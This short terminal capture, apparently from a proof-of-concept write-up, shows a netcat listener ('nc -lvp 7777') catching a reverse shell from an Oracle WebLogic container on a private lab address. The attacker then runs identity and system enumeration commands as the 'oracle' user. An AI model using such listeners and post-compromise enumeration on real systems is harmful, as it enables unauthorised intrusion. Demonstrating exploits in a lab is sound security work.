 C:\Users\Administrator>nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.31.66] from DESKTOP-QAX [192.168.31.66] 54107
id
bash: no job control in this shell
[oracle@5caefe91f38a base_domain]$ id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@5caefe91f38a base_domain]$ whoami
whoami
oracle
[oracle@5caefe91f38a base_domain]$ ifconfig
ifconfig
bash: ifconfig: command not found
[oracle@5caefe91f38a base_domain]$ uname -a
uname -a
Linux 5caefe91f38a 5.3.0-64-generic #58-Ubuntu SMP Fri Jul 10 19:33:51 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
[oracle@5caefe91f38a base_domain]$